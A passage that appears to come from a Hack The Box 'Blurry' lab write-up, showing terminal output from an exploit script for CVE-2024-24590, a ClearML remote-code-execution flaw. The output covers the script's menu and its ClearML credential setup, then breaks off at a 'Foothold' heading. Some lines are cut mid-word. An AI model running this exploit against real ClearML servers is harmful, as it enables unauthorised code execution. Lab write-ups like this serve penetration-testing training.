 CVE-2024-24590 - ClearML RCE
============================
[1] Initialize ClearML
[2] Run exploit
[0] Exit
[>] Choose an option: 1
[+] Creating a copy of clearml.conf in clearml.conf.bak
[+] Initializing ClearML
[i] Press enter after pasting the configuration
ClearML SDK setup process
Please create new clearml credentials through the settings page in your `clearml-server` web app (e.g. http://localhos
figuration)
Or create a free account at https://app.clear.ml/settings/workspace-configuration
In settings page, press "Create new credentials", then press "Copy to clipboard".
Paste copied configuration here:
Verifying credentials ...
Credentials verified!
New configuration stored in /home/fish/clearml.conf
ClearML setup completed successfully.
~/htb/blurry/CVE-2024-24590-ClearML-RCE-Exploit]
Foothold
With the creds we found in the application we can set up clear-ml python sdk on